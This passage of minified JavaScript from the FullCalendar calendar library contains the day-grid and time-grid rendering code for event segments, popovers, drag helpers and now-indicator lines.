end:(a.end?a.end.clone():this.view.calendar.getDefaultEventEnd(null!=a.allDay?a.allDay:!a.start.hasTime(),a.start)).stripZone()}},eventRangeToSegs:function(a,b,c){var e=this.eventRangeToSpans(a,b),d=[];for(a=0;a<e.length;a++)d.push.apply(d,this.eventSpanToSegs(e[a],b,c));return d},eventRangeToSpans:function(b,c){return[a.extend({},b)]},eventSpanToSegs:function(a,b,c){var e,d=c?c(a):this.spanToSegs(a);for(c=0;c<d.length;c++)e=d[c],e.event=b,e.eventStartMS=+a.start,e.eventDurationMS=a.end-a.start;return d},
invertRanges:function(a){var b,c,e=this.view;b=e.start.clone();var e=e.end.clone(),d=[],f=b;a.sort(Qa);for(b=0;b<a.length;b++)c=a[b],c.start>f&&d.push({start:f,end:c.start}),f=c.end;return e>f&&d.push({start:f,end:e}),d},sortEventSegs:function(a){a.sort(C(this,"compareEventSegs"))},compareEventSegs:function(a,b){return a.eventStartMS-b.eventStartMS||b.eventDurationMS-a.eventDurationMS||b.event.allDay-a.event.allDay||y(a.event,b.event,this.view.eventOrderSpecs)}});Y.isBgEvent=Ba;Y.dataAttrPrefix="";
var Za=Y.DayTableMixin={breakOnWeeks:!1,dayDates:null,dayIndices:null,daysPerRow:null,rowCnt:null,colCnt:null,colHeadFormat:null,updateDayTable:function(){var a,b;a=this.view;b=this.start.clone();for(var c=-1,e=[],d=[];b.isBefore(this.end);)a.isHiddenDay(b)?e.push(c+.5):(c++,e.push(c),d.push(b.clone())),b.add(1,"days");if(this.breakOnWeeks){b=d[0].day();for(a=1;a<d.length&&d[a].day()!=b;a++);b=Math.ceil(d.length/a)}else b=1,a=d.length;this.dayDates=d;this.dayIndices=e;this.daysPerRow=a;this.rowCnt=
b;this.updateDayTableCols()},updateDayTableCols:function(){this.colCnt=this.computeColCnt();this.colHeadFormat=this.view.opt("columnFormat")||this.computeColHeadFormat()},computeColCnt:function(){return this.daysPerRow},getCellDate:function(a,b){return this.dayDates[this.getCellDayIndex(a,b)].clone()},getCellRange:function(a,b){var c=this.getCellDate(a,b),e=c.clone().add(1,"days");return{start:c,end:e}},getCellDayIndex:function(a,b){return a*this.daysPerRow+this.getColDayIndex(b)},getColDayIndex:function(a){return this.isRTL?
this.colCnt-1-a:a},getDateDayIndex:function(a){var b=this.dayIndices;a=a.diff(this.start,"days");return 0>a?b[0]-1:a>=b.length?b[b.length-1]+1:b[a]},computeColHeadFormat:function(){return 1<this.rowCnt||10<this.colCnt?"ddd":1<this.colCnt?this.view.opt("dayOfMonthFormat"):"dddd"},sliceRangeByRow:function(a){var b,c,e,d,f=this.daysPerRow;b=this.view.computeDayRange(a);a=this.getDateDayIndex(b.start);var m=this.getDateDayIndex(b.end.clone().subtract(1,"days")),g=[];for(b=0;b<this.rowCnt;b++)c=b*f,e=
c+f-1,d=Math.max(a,c),e=Math.min(m,e),d=Math.ceil(d),e=Math.floor(e),e>=d&&g.push({row:b,firstRowDayIndex:d-c,lastRowDayIndex:e-c,isStart:d===a,isEnd:e===m});return g},sliceRangeByDay:function(a){var b,c,e,d,f,m,g=this.daysPerRow;b=this.view.computeDayRange(a);a=this.getDateDayIndex(b.start);var k=this.getDateDayIndex(b.end.clone().subtract(1,"days")),l=[];for(b=0;b<this.rowCnt;b++)for(c=b*g,e=c+g-1,d=c;e>=d;d++)f=Math.max(a,d),m=Math.min(k,d),f=Math.ceil(f),m=Math.floor(m),m>=f&&l.push({row:b,firstRowDayIndex:f-
c,lastRowDayIndex:m-c,isStart:f===a,isEnd:m===k});return l},renderHeadHtml:function(){return'<div class="fc-row '+this.view.widgetHeaderClass+'"><table><thead>'+this.renderHeadTrHtml()+"</thead></table></div>"},renderHeadIntroHtml:function(){return this.renderIntroHtml()},renderHeadTrHtml:function(){return"<tr>"+(this.isRTL?"":this.renderHeadIntroHtml())+this.renderHeadDateCellsHtml()+(this.isRTL?this.renderHeadIntroHtml():"")+"</tr>"},renderHeadDateCellsHtml:function(){var a,b,c=[];for(a=0;a<this.colCnt;a++)b=
this.getCellDate(0,a),c.push(this.renderHeadDateCellHtml(b));return c.join("")},renderHeadDateCellHtml:function(a,b,c){return'<th class="fc-day-header '+this.view.widgetHeaderClass+" fc-"+ha[a.day()]+'"'+(1==this.rowCnt?' data-date="'+a.format("YYYY-MM-DD")+'"':"")+(1<b?' colspan="'+b+'"':"")+(c?" "+c:"")+">"+aa(a.format(this.colHeadFormat))+"</th>"},renderBgTrHtml:function(a){return"<tr>"+(this.isRTL?"":this.renderBgIntroHtml(a))+this.renderBgCellsHtml(a)+(this.isRTL?this.renderBgIntroHtml(a):"")+
"</tr>"},renderBgIntroHtml:function(a){return this.renderIntroHtml()},renderBgCellsHtml:function(a){var b,c,e=[];for(b=0;b<this.colCnt;b++)c=this.getCellDate(a,b),e.push(this.renderBgCellHtml(c));return e.join("")},renderBgCellHtml:function(a,b){var c=this.view,e=this.getDayClasses(a);return e.unshift("fc-day",c.widgetContentClass),'<td class="'+e.join(" ")+'" data-date="'+a.format("YYYY-MM-DD")+'"'+(b?" "+b:"")+"></td>"},renderIntroHtml:function(){},bookendCells:function(a){var b=this.renderIntroHtml();
b&&(this.isRTL?a.append(b):a.prepend(b))}},$a=Y.DayGrid=bb.extend(Za,{numbersVisible:!1,bottomCoordPadding:0,rowEls:null,cellEls:null,helperEls:null,rowCoordCache:null,colCoordCache:null,renderDates:function(a){var b,c=this.view,e=this.rowCnt,d=this.colCnt,f="";for(b=0;e>b;b++)f+=this.renderDayRowHtml(b,a);this.el.html(f);this.rowEls=this.el.find(".fc-row");this.cellEls=this.el.find(".fc-day");this.rowCoordCache=new eb({els:this.rowEls,isVertical:!0});this.colCoordCache=new eb({els:this.cellEls.slice(0,
this.colCnt),isHorizontal:!0});for(b=0;e>b;b++)for(a=0;d>a;a++)c.trigger("dayRender",null,this.getCellDate(b,a),this.getCellEl(b,a))},unrenderDates:function(){this.removeSegPopover()},renderBusinessHours:function(){var a=this.view.calendar.getBusinessHoursEvents(!0),a=this.eventsToSegs(a);this.renderFill("businessHours",a,"bgevent")},renderDayRowHtml:function(a,b){var c=["fc-row","fc-week",this.view.widgetContentClass];return b&&c.push("fc-rigid"),'<div class="'+c.join(" ")+'"><div class="fc-bg"><table>'+
this.renderBgTrHtml(a)+'</table></div><div class="fc-content-skeleton"><table>'+(this.numbersVisible?"<thead>"+this.renderNumberTrHtml(a)+"</thead>":"")+"</table></div></div>"},renderNumberTrHtml:function(a){return"<tr>"+(this.isRTL?"":this.renderNumberIntroHtml(a))+this.renderNumberCellsHtml(a)+(this.isRTL?this.renderNumberIntroHtml(a):"")+"</tr>"},renderNumberIntroHtml:function(a){return this.renderIntroHtml()},renderNumberCellsHtml:function(a){var b,c,e=[];for(b=0;b<this.colCnt;b++)c=this.getCellDate(a,
b),e.push(this.renderNumberCellHtml(c));return e.join("")},renderNumberCellHtml:function(a){var b;return this.view.dayNumbersVisible?(b=this.getDayClasses(a),b.unshift("fc-day-number"),'<td class="'+b.join(" ")+'" data-date="'+a.format()+'">'+a.date()+"</td>"):"<td/>"},computeEventTimeFormat:function(){return this.view.opt("extraSmallTimeFormat")},computeDisplayEventEnd:function(){return 1==this.colCnt},rangeUpdated:function(){this.updateDayTable()},spanToSegs:function(a){var b,c=this.sliceRangeByRow(a);
for(a=0;a<c.length;a++)b=c[a],this.isRTL?(b.leftCol=this.daysPerRow-1-b.lastRowDayIndex,b.rightCol=this.daysPerRow-1-b.firstRowDayIndex):(b.leftCol=b.firstRowDayIndex,b.rightCol=b.lastRowDayIndex);return c},prepareHits:function(){this.colCoordCache.build();this.rowCoordCache.build();this.rowCoordCache.bottoms[this.rowCnt-1]+=this.bottomCoordPadding},releaseHits:function(){this.colCoordCache.clear();this.rowCoordCache.clear()},queryHit:function(a,b){var c=this.colCoordCache.getHorizontalIndex(a),e=
this.rowCoordCache.getVerticalIndex(b);return null!=e&&null!=c?this.getCellHit(e,c):void 0},getHitSpan:function(a){return this.getCellRange(a.row,a.col)},getHitEl:function(a){return this.getCellEl(a.row,a.col)},getCellHit:function(a,b){return{row:a,col:b,component:this,left:this.colCoordCache.getLeftOffset(b),right:this.colCoordCache.getRightOffset(b),top:this.rowCoordCache.getTopOffset(a),bottom:this.rowCoordCache.getBottomOffset(a)}},getCellEl:function(a,b){return this.cellEls.eq(a*this.colCnt+
b)},renderDrag:function(a,b){return this.renderHighlight(this.eventToSpan(a)),b&&!b.el.closest(this.el).length?(this.renderEventLocationHelper(a,b),this.applyDragOpacity(this.helperEls),!0):void 0},unrenderDrag:function(){this.unrenderHighlight();this.unrenderHelper()},renderEventResize:function(a,b){this.renderHighlight(this.eventToSpan(a));this.renderEventLocationHelper(a,b)},unrenderEventResize:function(){this.unrenderHighlight();this.unrenderHelper()},renderHelper:function(b,c){var e,d=[],f=this.eventToSegs(b),
f=this.renderFgSegEls(f);e=this.renderSegRows(f);this.rowEls.each(function(b,f){var m,g=a(f),k=a('<div class="fc-helper-skeleton"><table/></div>');m=c&&c.row===b?c.el.position().top:g.find(".fc-content-skeleton tbody").position().top;k.css("top",m).find("table").append(e[b].tbodyEl);g.append(k);d.push(k[0])});this.helperEls=a(d)},unrenderHelper:function(){this.helperEls&&(this.helperEls.remove(),this.helperEls=null)},fillSegTag:"td",renderFill:function(b,c,e){var d,f,m,g=[];c=this.renderFillSegEls(b,
c);for(d=0;d<c.length;d++)f=c[d],m=this.renderFillRow(b,f,e),this.rowEls.eq(f.row).append(m),g.push(m[0]);return this.elsByFill[b]=a(g),c},renderFillRow:function(b,c,e){var d,f,m=this.colCnt,g=c.leftCol,k=c.rightCol+1;return e=e||b.toLowerCase(),d=a('<div class="fc-'+e+'-skeleton"><table><tr/></table></div>'),f=d.find("tr"),0<g&&f.append('<td colspan="'+g+'"/>'),f.append(c.el.attr("colspan",k-g)),m>k&&f.append('<td colspan="'+(m-k)+'"/>'),this.bookendCells(f),d}});$a.mixin({rowStructs:null,unrenderEvents:function(){this.removeSegPopover();
bb.prototype.unrenderEvents.apply(this,arguments)},getEventSegs:function(){return bb.prototype.getEventSegs.call(this).concat(this.popoverSegs||[])},renderBgSegs:function(b){b=a.grep(b,function(a){return a.event.allDay});return bb.prototype.renderBgSegs.call(this,b)},renderFgSegs:function(b){var c;return b=this.renderFgSegEls(b),c=this.rowStructs=this.renderSegRows(b),this.rowEls.each(function(b,e){a(e).find(".fc-content-skeleton > table").append(c[b].tbodyEl)}),b},unrenderFgSegs:function(){for(var a,
b=this.rowStructs||[];a=b.pop();)a.tbodyEl.remove();this.rowStructs=null},renderSegRows:function(a){var b,c=[];a=this.groupSegRows(a);for(b=0;b<a.length;b++)c.push(this.renderSegRow(b,a[b]));return c},fgSegHtml:function(a,b){var c,e,d=this.view,f=a.event,g=d.isEventDraggable(f),m=!b&&f.allDay&&a.isStart&&d.isEventResizableFromStart(f),d=!b&&f.allDay&&a.isEnd&&d.isEventResizableFromEnd(f),g=this.getSegClasses(a,g,m||d),k=da(this.getEventSkinCss(f)),l="";return g.unshift("fc-day-grid-event","fc-h-event"),
a.isStart&&(c=this.getEventTimeText(f),c&&(l='<span class="fc-time">'+aa(c)+"</span>")),e='<span class="fc-title">'+(aa(f.title||"")||"&nbsp;")+"</span>",'<a class="'+g.join(" ")+'"'+(f.url?' href="'+aa(f.url)+'"':"")+(k?' style="'+k+'"':"")+'><div class="fc-content">'+(this.isRTL?e+" "+l:l+" "+e)+"</div>"+(m?'<div class="fc-resizer fc-start-resizer" />':"")+(d?'<div class="fc-resizer fc-end-resizer" />':"")+"</a>"},renderSegRow:function(b,c){function e(b){for(;b>g;)(h=(J[d-1]||[])[g])?h.attr("rowspan",
parseInt(h.attr("rowspan")||1,10)+1):(h=a("<td/>"),m.append(h)),C[d][g]=h,J[d][g]=h,g++}var d,f,g,m,k,l,h,r=this.colCnt,q=this.buildSegLevels(c),t=Math.max(1,q.length),n=a("<tbody/>"),x=[],C=[],J=[];for(d=0;t>d;d++){if(f=q[d],g=0,m=a("<tr/>"),x.push([]),C.push([]),J.push([]),f)for(k=0;k<f.length;k++){l=f[k];e(l.leftCol);h=a('<td class="fc-event-container"/>').append(l.el);for(l.leftCol!=l.rightCol?h.attr("colspan",l.rightCol-l.leftCol+1):J[d][g]=h;g<=l.rightCol;)C[d][g]=h,x[d][g]=l,g++;m.append(h)}e(r);
this.bookendCells(m);n.append(m)}return{row:b,tbodyEl:n,cellMatrix:C,segMatrix:x,segLevels:q,segs:c}},buildSegLevels:function(a){var b,c,e,d=[];this.sortEventSegs(a);for(b=0;b<a.length;b++){c=a[b];for(e=0;e<d.length&&Ua(c,d[e]);e++);c.level=e;(d[e]||(d[e]=[])).push(c)}for(e=0;e<d.length;e++)d[e].sort(pb);return d},groupSegRows:function(a){var b,c=[];for(b=0;b<this.rowCnt;b++)c.push([]);for(b=0;b<a.length;b++)c[a[b].row].push(a[b]);return c}});$a.mixin({segPopover:null,popoverSegs:null,removeSegPopover:function(){this.segPopover&&
this.segPopover.hide()},limitRows:function(a){var b,c,e=this.rowStructs||[];for(b=0;b<e.length;b++)this.unlimitRow(b),c=a?"number"==typeof a?a:this.computeRowLevelLimit(b):!1,!1!==c&&this.limitRow(b,c)},computeRowLevelLimit:function(b){function c(b,c){d=Math.max(d,a(c).outerHeight())}var e,d,f=this.rowEls.eq(b).height(),g=this.rowStructs[b].tbodyEl.children();for(b=0;b<g.length;b++)if(e=g.eq(b).removeClass("fc-limited"),d=0,e.find("> td > :first-child").each(c),e.position().top+d>f)return b;return!1},
limitRow:function(b,c){function e(e){for(;e>S;)l=u.getCellSegs(b,S,c),l.length&&(q=f[c-1][S],J=u.renderMoreLink(b,S,l),x=a("<div/>").append(J),q.append(x),v.push(x[0])),S++}var d,f,g,m,k,l,h,r,q,t,n,C,x,J,u=this,K=this.rowStructs[b],v=[],S=0;if(c&&c<K.segLevels.length){d=K.segLevels[c-1];f=K.cellMatrix;g=K.tbodyEl.children().slice(c).addClass("fc-limited").get();for(m=0;m<d.length;m++){k=d[m];e(k.leftCol);r=[];for(h=0;S<=k.rightCol;)l=this.getCellSegs(b,S,c),r.push(l),h+=l.length,S++;if(h){q=f[c-
1][k.leftCol];h=q.attr("rowspan")||1;t=[];for(n=0;n<r.length;n++)C=a('<td class="fc-more-cell"/>').attr("rowspan",h),l=r[n],J=this.renderMoreLink(b,k.leftCol+n,[k].concat(l)),x=a("<div/>").append(J),C.append(x),t.push(C[0]),v.push(C[0]);q.addClass("fc-limited").after(a(t));g.push(q[0])}}e(this.colCnt);K.moreEls=a(v);K.limitedEls=a(g)}},unlimitRow:function(a){a=this.rowStructs[a];a.moreEls&&(a.moreEls.remove(),a.moreEls=null);a.limitedEls&&(a.limitedEls.removeClass("fc-limited"),a.limitedEls=null)},
renderMoreLink:function(b,c,e){var d=this,f=this.view;return a('<a class="fc-more"/>').text(this.getMoreLinkText(e.length)).on("click",function(g){var m=f.opt("eventLimitClick"),k=d.getCellDate(b,c),l=a(this),h=d.getCellEl(b,c),r=d.getCellSegs(b,c),r=d.resliceDaySegs(r,k),q=d.resliceDaySegs(e,k);"function"==typeof m&&(m=f.trigger("eventLimitClick",null,{date:k,dayEl:h,moreEl:l,segs:r,hiddenSegs:q},g));"popover"===m?d.showSegPopover(b,c,l,r):"string"==typeof m&&f.calendar.zoomTo(k,m)})},showSegPopover:function(a,
b,c,e){var d,f=this,g=this.view;c=c.parent();d=1==this.rowCnt?g.el:this.rowEls.eq(a);a={className:"fc-more-popover",content:this.renderSegPopoverContent(a,b,e),parentEl:this.el,top:d.offset().top,autoHide:!0,viewportConstrain:g.opt("popoverViewportConstrain"),hide:function(){f.segPopover.removeElement();f.segPopover=null;f.popoverSegs=null}};this.isRTL?a.right=c.offset().left+c.outerWidth()+1:a.left=c.offset().left-1;this.segPopover=new db(a);this.segPopover.show()},renderSegPopoverContent:function(b,
c,e){var d;d=this.view;var f=d.opt("theme"),g=this.getCellDate(b,c).format(d.opt("dayPopoverFormat")),f=a('<div class="fc-header '+d.widgetHeaderClass+'"><span class="fc-close '+(f?"ui-icon ui-icon-closethick":"fc-icon fc-icon-x")+'"></span><span class="fc-title">'+aa(g)+'</span><div class="fc-clear"/></div><div class="fc-body '+d.widgetContentClass+'"><div class="fc-event-container"></div></div>'),g=f.find(".fc-event-container");this.popoverSegs=e=this.renderFgSegEls(e,!0);for(d=0;d<e.length;d++)this.prepareHits(),
e[d].hit=this.getCellHit(b,c),this.releaseHits(),g.append(e[d].el);return f},resliceDaySegs:function(b,c){var e=a.map(b,function(a){return a.event}),d=c.clone(),f=d.clone().add(1,"days"),g={start:d,end:f};return b=this.eventsToSegs(e,function(a){return(a=v(a,g))?[a]:[]}),this.sortEventSegs(b),b},getMoreLinkText:function(a){var b=this.view.opt("eventLimitText");return"function"==typeof b?b(a):"+"+a+" "+b},getCellSegs:function(a,b,c){a=this.rowStructs[a].segMatrix;for(var e=c||0,d=[];e<a.length;)(c=
a[e][b])&&d.push(c),e++;return d}});var hb=Y.TimeGrid=bb.extend(Za,{slotDuration:null,snapDuration:null,snapsPerSlot:null,minTime:null,maxTime:null,labelFormat:null,labelInterval:null,colEls:null,slatEls:null,nowIndicatorEls:null,colCoordCache:null,slatCoordCache:null,constructor:function(){bb.apply(this,arguments);this.processOptions()},renderDates:function(){this.el.html(this.renderHtml());this.colEls=this.el.find(".fc-day");this.slatEls=this.el.find(".fc-slats tr");this.colCoordCache=new eb({els:this.colEls,
isHorizontal:!0});this.slatCoordCache=new eb({els:this.slatEls,isVertical:!0});this.renderContentSkeleton()},renderHtml:function(){return'<div class="fc-bg"><table>'+this.renderBgTrHtml(0)+'</table></div><div class="fc-slats"><table>'+this.renderSlatRowHtml()+"</table></div>"},renderSlatRowHtml:function(){for(var a,b,c,e=this.view,f=this.isRTL,g="",k=d.duration(+this.minTime);k<this.maxTime;)a=this.start.clone().time(k),b=t(I(k,this.labelInterval)),c='<td class="fc-axis fc-time '+e.widgetContentClass+
'" '+e.axisStyleAttr()+">"+(b?"<span>"+aa(a.format(this.labelFormat))+"</span>":"")+"</td>",g+='<tr data-time="'+a.format("HH:mm:ss")+'"'+(b?"":' class="fc-minor"')+">"+(f?"":c)+'<td class="'+e.widgetContentClass+'"/>'+(f?c:"")+"</tr>",k.add(this.slotDuration);return g},processOptions:function(){var b,c=this.view,e=c.opt("slotDuration");b=c.opt("snapDuration");e=d.duration(e);b=b?d.duration(b):e;this.slotDuration=e;this.snapDuration=b;this.snapsPerSlot=e/b;this.minResizeDuration=b;this.minTime=d.duration(c.opt("minTime"));
this.maxTime=d.duration(c.opt("maxTime"));b=c.opt("slotLabelFormat");a.isArray(b)&&(b=b[b.length-1]);this.labelFormat=b||c.opt("axisFormat")||c.opt("smallTimeFormat");this.labelInterval=(b=c.opt("slotLabelInterval"))?d.duration(b):this.computeLabelInterval(e)},computeLabelInterval:function(a){var b,c,e;for(b=tb.length-1;0<=b;b--)if(c=d.duration(tb[b]),e=I(c,a),t(e)&&1<e)return c;return d.duration(a)},computeEventTimeFormat:function(){return this.view.opt("noMeridiemTimeFormat")},computeDisplayEventEnd:function(){return!0},
prepareHits:function(){this.colCoordCache.build();this.slatCoordCache.build()},releaseHits:function(){this.colCoordCache.clear()},queryHit:function(a,b){var c=this.snapsPerSlot,e=this.colCoordCache,d=this.slatCoordCache,f=e.getHorizontalIndex(a),g=d.getVerticalIndex(b);if(null!=f&&null!=g){var k=d.getTopOffset(g),m=d.getHeight(g),d=Math.floor((b-k)/m*c),l=k+d/c*m,k=k+(d+1)/c*m;return{col:f,snap:g*c+d,component:this,left:e.getLeftOffset(f),right:e.getRightOffset(f),top:l,bottom:k}}},getHitSpan:function(a){var b,
c=this.getCellDate(0,a.col);a=this.computeSnapTime(a.snap);return c.time(a),b=c.clone().add(this.snapDuration),{start:c,end:b}},getHitEl:function(a){return this.colEls.eq(a.col)},rangeUpdated:function(){this.updateDayTable()},computeSnapTime:function(a){return d.duration(this.minTime+this.snapDuration*a)},spanToSegs:function(a){var b=this.sliceRangeByTimes(a);for(a=0;a<b.length;a++)this.isRTL?b[a].col=this.daysPerRow-1-b[a].dayIndex:b[a].col=b[a].dayIndex;return b},sliceRangeByTimes:function(a){var b,
c,e=[];for(c=0;c<this.daysPerRow;c++)b=this.dayDates[c].clone(),b={start:b.clone().time(this.minTime),end:b.clone().time(this.maxTime)},(b=v(a,b))&&(b.dayIndex=c,e.push(b));return e},updateSize:function(a){this.slatCoordCache.build();a&&this.updateSegVerticals([].concat(this.fgSegs||[],this.bgSegs||[],this.businessSegs||[]))},computeDateTop:function(a,b){return this.computeTimeTop(d.duration(a-b.clone().stripTime()))},computeTimeTop:function(a){var b,c,e=this.slatEls.length;a=(a-this.minTime)/this.slotDuration;
return a=Math.max(0,a),a=Math.min(e,a),b=Math.floor(a),b=Math.min(b,e-1),c=a-b,this.slatCoordCache.getTopPosition(b)+this.slatCoordCache.getHeight(b)*c},renderDrag:function(a,b){if(b){this.renderEventLocationHelper(a,b);for(var c=0;c<this.helperSegs.length;c++)this.applyDragOpacity(this.helperSegs[c].el);return!0}this.renderHighlight(this.eventToSpan(a))},unrenderDrag:function(){this.unrenderHelper();this.unrenderHighlight()},renderEventResize:function(a,b){this.renderEventLocationHelper(a,b)},unrenderEventResize:function(){this.unrenderHelper()},
renderHelper:function(a,b){this.renderHelperSegs(this.eventToSegs(a),b)},unrenderHelper:function(){this.unrenderHelperSegs()},renderBusinessHours:function(){var a=this.view.calendar.getBusinessHoursEvents(),a=this.eventsToSegs(a);this.renderBusinessSegs(a)},unrenderBusinessHours:function(){this.unrenderBusinessSegs()},getNowIndicatorUnit:function(){return"minute"},renderNowIndicator:function(b){var c=this.spanToSegs({start:b,end:b}),e=this.computeDateTop(b,b),d=[];for(b=0;b<c.length;b++)d.push(a('<div class="fc-now-indicator fc-now-indicator-line"></div>').css("top",
e).appendTo(this.colContainerEls.eq(c[b].col))[0]);0<c.length&&d.push(a('<div class="fc-now-indicator fc-now-indicator-arrow"></div>').css("top",e).appendTo(this.el.find(".fc-content-skeleton"))[0]);this.nowIndicatorEls=a(d)},unrenderNowIndicator:function(){this.nowIndicatorEls&&(this.nowIndicatorEls.remove(),this.nowIndicatorEls=null)},renderSelection:function(a){this.view.opt("selectHelper")?this.renderEventLocationHelper(a):this.renderHighlight(a)},unrenderSelection:function(){this.unrenderHelper();
this.unrenderHighlight()},renderHighlight:function(a){this.renderHighlightSegs(this.spanToSegs(a))},unrenderHighlight:function(){this.unrenderHighlightSegs()}});hb.mixin({colContainerEls:null,fgContainerEls:null,bgContainerEls:null,helperContainerEls:null,highlightContainerEls:null,businessContainerEls:null,fgSegs:null,bgSegs:null,helperSegs:null,highlightSegs:null,businessSegs:null,renderContentSkeleton:function(){var b,c="";for(b=0;b<this.colCnt;b++)c+='<td><div class="fc-content-col"><div class="fc-event-container fc-helper-container"></div><div class="fc-event-container"></div><div class="fc-highlight-container"></div><div class="fc-bgevent-container"></div><div class="fc-business-container"></div></div></td>';
b=a('<div class="fc-content-skeleton"><table><tr>'+c+"</tr></table></div>");this.colContainerEls=b.find(".fc-content-col");this.helperContainerEls=b.find(".fc-helper-container");this.fgContainerEls=b.find(".fc-event-container:not(.fc-helper-container)");this.bgContainerEls=b.find(".fc-bgevent-container");this.highlightContainerEls=b.find(".fc-highlight-container");this.businessContainerEls=b.find(".fc-business-container");this.bookendCells(b.find("tr"));this.el.append(b)},renderFgSegs:function(a){return a=
this.renderFgSegsIntoContainers(a,this.fgContainerEls),this.fgSegs=a,a},unrenderFgSegs:function(){this.unrenderNamedSegs("fgSegs")},renderHelperSegs:function(a,b){var c,e,d;a=this.renderFgSegsIntoContainers(a,this.helperContainerEls);for(c=0;c<a.length;c++)e=a[c],b&&b.col===e.col&&(d=b.el,e.el.css({left:d.css("left"),right:d.css("right"),"margin-left":d.css("margin-left"),"margin-right":d.css("margin-right")}));this.helperSegs=a},unrenderHelperSegs:function(){this.unrenderNamedSegs("helperSegs")},
renderBgSegs:function(a){return a=this.renderFillSegEls("bgEvent",a),this.updateSegVerticals(a),this.attachSegsByCol(this.groupSegsByCol(a),this.bgContainerEls),this.bgSegs=a,a},unrenderBgSegs:function(){this.unrenderNamedSegs("bgSegs")},renderHighlightSegs:function(a){a=this.renderFillSegEls("highlight",a);this.updateSegVerticals(a);this.attachSegsByCol(this.groupSegsByCol(a),this.highlightContainerEls);this.highlightSegs=a},unrenderHighlightSegs:function(){this.unrenderNamedSegs("highlightSegs")},
renderBusinessSegs:function(a){a=this.renderFillSegEls("businessHours",a);this.updateSegVerticals(a);this.attachSegsByCol(this.groupSegsByCol(a),this.businessContainerEls);this.businessSegs=a},unrenderBusinessSegs:function(){this.unrenderNamedSegs("businessSegs")},groupSegsByCol:function(a){var b,c=[];for(b=0;b<this.colCnt;b++)c.push([]);for(b=0;b<a.length;b++)c[a[b].col].push(a[b]);return c},attachSegsByCol:function(a,b){var c,e,d;for(c=0;c<this.colCnt;c++)for(e=a[c],d=0;d<e.length;d++)b.eq(c).append(e[d].el)},
unrenderNamedSegs:function(a){var b,c=this[a];if(c){for(b=0;b<c.length;b++)c[b].el.remove();this[a]=null}},renderFgSegsIntoContainers:function(a,b){var c,e;a=this.renderFgSegEls(a);c=this.groupSegsByCol(a);for(e=0;e<this.colCnt;e++)this.updateFgSegCoords(c[e]);return this.attachSegsByCol(c,b),a},fgSegHtml:function(a,b){var c,e,d,f=this.view,g=a.event,k=f.isEventDraggable(g),m=!b&&a.isStart&&f.isEventResizableFromStart(g),l=!b&&a.isEnd&&f.isEventResizableFromEnd(g),k=this.getSegClasses(a,k,m||l),m=
da(this.getEventSkinCss(g));return k.unshift("fc-time-grid-event","fc-v-event"),f.isMultiDayEvent(g)?(a.isStart||a.isEnd)&&(c=this.getEventTimeText(a),e=this.getEventTimeText(a,"LT"),d=this.getEventTimeText(a,null,!1)):(c=this.getEventTimeText(g),e=this.getEventTimeText(g,"LT"),d=this.getEventTimeText(g,null,!1)),'<a class="'+k.join(" ")+'"'+(g.url?' href="'+aa(g.url)+'"':"")+(m?' style="'+m+'"':"")+'><div class="fc-content">'+(c?'<div class="fc-time" data-start="'+aa(d)+'" data-full="'+aa(e)+'"><span>'+
aa(c)+"</span></div>":"")+(g.title?'<div class="fc-title">'+aa(g.title)+"</div>":"")+'</div><div class="fc-bg"/>'+(l?'<div class="fc-resizer fc-end-resizer" />':"")+"</a>"},updateSegVerticals:function(a){this.computeSegVerticals(a);this.assignSegVerticals(a)},computeSegVerticals:function(a){var b,c;for(b=0;b<a.length;b++)c=a[b],c.top=this.computeDateTop(c.start,c.start),c.bottom=this.computeDateTop(c.end,c.start)},assignSegVerticals:function(a){var b,c;for(b=0;b<a.length;b++)c=a[b],c.el.css(this.generateSegVerticalCss(c))},
generateSegVerticalCss:function(a){return{top:a.top,bottom:-a.bottom}},updateFgSegCoords:function(a){this.computeSegVerticals(a);this.computeFgSegHorizontals(a);this.assignSegVerticals(a);this.assignFgSegHorizontals(a)},computeFgSegHorizontals:function(a){var b;this.sortEventSegs(a);var c,e,d;b=[];for(c=0;c<a.length;c++){e=a[c];for(d=0;d<b.length&&ma(e,b[d]).length;d++);e.level=d;(b[d]||(b[d]=[])).push(e)}var f;for(a=0;a<b.length;a++)for(c=b[a],e=0;e<c.length;e++)for(d=c[e],d.forwardSegs=[],f=a+1;f<
b.length;f++)ma(d,b[f],d.forwardSegs);if(b=b[0]){for(a=0;a<b.length;a++)qb(b[a]);for(a=0;a<b.length;a++)this.computeFgSegForwardBack(b[a],0,0)}},computeFgSegForwardBack:function(a,b,c){var e=a.forwardSegs;if(void 0===a.forwardCoord)for(e.length?(this.sortForwardSegs(e),this.computeFgSegForwardBack(e[0],b+1,c),a.forwardCoord=e[0].backwardCoord):a.forwardCoord=1,a.backwardCoord=a.forwardCoord-(a.forwardCoord-c)/(b+1),b=0;b<e.length;b++)this.computeFgSegForwardBack(e[b],0,a.forwardCoord)},sortForwardSegs:function(a){a.sort(C(this,
"compareForwardSegs"))},compareForwardSegs:function(a,b){return b.forwardPressure-a.forwardPressure||(a.backwardCoord||0)-(b.backwardCoord||0)||this.compareEventSegs(a,b)},assignFgSegHorizontals:function(a){var b,c;for(b=0;b<a.length;b++)c=a[b],c.el.css(this.generateFgSegHorizontalCss(c)),30>c.bottom-c.top&&c.el.addClass("fc-short")},generateFgSegHorizontalCss:function(a){var b,c,e=this.view.opt("slotEventOverlap"),d=a.backwardCoord,f=a.forwardCoord,g=this.generateSegVerticalCss(a);return e&&(f=Math.min(1,
d+2*(f-d))),this.isRTL?(b=1-f,c=d):(b=d,c=1-f),g.zIndex=a.level+1,g.left=100*b+"%",g.right=100*c+"%",e&&a.forwardPressure&&(g[this.isRTL?"marginLeft":"marginRight"]=20),g}});var Va=Y.View=S.extend({type:null,name:null,title:null,calendar:null,options:null,el:null,displaying:null,isSkeletonRendered:!1,isEventsRendered:!1,start:null,end:null,intervalStart:null,intervalEnd:null,intervalDuration:null,intervalUnit:null,isRTL:!1,isSelected:!1,eventOrderSpecs:null,scrollerEl:null,scrollTop:null,widgetHeaderClass:null,
widgetContentClass:null,highlightStateClass:null,nextDayThreshold:null,isHiddenDayHash:null,documentMousedownProxy:null,nowIndicatorTimeoutID:null,nowIndicatorIntervalID:null,constructor:function(a,b,c,e){this.calendar=a;this.type=this.name=b;this.options=c;this.intervalDuration=e||d.duration(1,"day");this.nextDayThreshold=d.duration(this.opt("nextDayThreshold"));this.initThemingProps();this.initHiddenDays();this.isRTL=this.opt("isRTL");this.eventOrderSpecs=u(this.opt("eventOrder"));this.documentMousedownProxy=
